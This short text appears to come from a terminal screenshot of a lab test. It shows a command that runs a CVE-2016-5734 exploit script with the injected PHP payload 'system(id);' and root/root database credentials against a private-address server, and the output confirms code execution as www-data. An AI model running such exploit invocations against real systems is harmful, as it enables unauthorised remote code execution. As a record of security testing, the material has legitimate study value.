 F:\gun
json@JSON F:\gun [14:16]
❯ python .\CVE-2016-5734.py -c 'system(id);' -u root -p root -d test http://192.168.10.149:8080
result: 33(www-data) gid=33(www-data) groups=33(www-data)
json@JSON F:\gun [14:17]
❯